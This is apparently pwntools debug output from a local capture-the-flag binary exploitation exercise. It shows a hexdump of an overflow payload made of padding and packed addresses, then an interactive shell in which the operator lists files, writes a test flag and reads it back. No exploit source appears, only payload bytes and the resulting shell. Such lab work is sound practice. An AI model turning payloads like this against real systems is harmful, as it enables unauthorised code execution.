 00000040  41 41 41 41  41 41 41 41  79 05 40 00  00 00 00 00  │AAAA│AAAA│y·@·│····│
00000050  73 0d 40 00  00 00 00 00  78 86 79 35  35 7f 00 00  │s·@·│····│x·y5│5···│
00000060  70 0d 61 35  35 7f 00 00  0a  │p·a5│5···│·│
00000069
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x1e bytes:
b'attachment  exp.py  libc.so.6\n'
attachment  exp.py  libc.so.6
$ echo "flag{It's_your_local_flag}" > flag
[DEBUG] Sent 0x29 bytes:
b'echo "flag{It\'s_your_local_flag}" > flag\n'
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x24 bytes:
b'attachment  exp.py  flag  libc.so.6\n'
attachment  exp.py  flag  libc.so.6
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x1b bytes:
b"flag{It's_your_local_flag}\n"
flag{It's_your_local_flag}
$ q
[DEBUG] Sent 0x2 bytes:
b'q\n'
[DEBUG] Received 0x19 bytes:
b'/bin/sh: 5: q: not found\n'
/bin/sh: 5: q: not found